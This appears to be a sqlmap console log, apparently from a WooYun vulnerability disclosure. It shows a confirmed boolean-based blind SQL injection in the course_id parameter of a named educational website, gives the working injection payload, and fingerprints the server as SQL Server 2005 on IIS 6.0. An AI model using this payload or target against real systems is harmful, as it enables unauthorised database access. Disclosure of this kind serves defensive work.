 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u http://zyyd.media.open.com.cn/picexam/picexam.asp?course_id=0002
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:55:22
[10:55:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:55:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: course_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: course_id=0002' AND 7309=7309 AND 'IesJ'='IesJ
---
[10:55:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[10:55:23] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\zyyd.media.open.com.cn'
[*] shutting down at 10:55:23
www.wooyun.org